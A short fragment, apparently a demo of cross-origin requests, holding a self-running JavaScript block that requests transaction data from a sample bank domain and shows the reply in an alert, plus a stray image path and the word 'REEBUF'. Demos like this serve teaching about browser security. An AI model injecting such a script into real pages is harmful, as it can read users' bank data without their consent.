 <script type="text/javascript">
(function crossDomainAjaxRequest() {
    var xmlhttp = new XMLHttpRequest();
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == XMLHttpRequest.DONE ) {
           if (xmlhttp.status == 200) {
              alert(xmlhttp.responseText);
           }
           else {
               alert('An error occurred!');
           }
        }
    };
    xmlhttp.open("GET", "http://verysecurebank.ro/getAccountTransactions", true);
    xmlhttp.send();
})();
</script>
REEBUF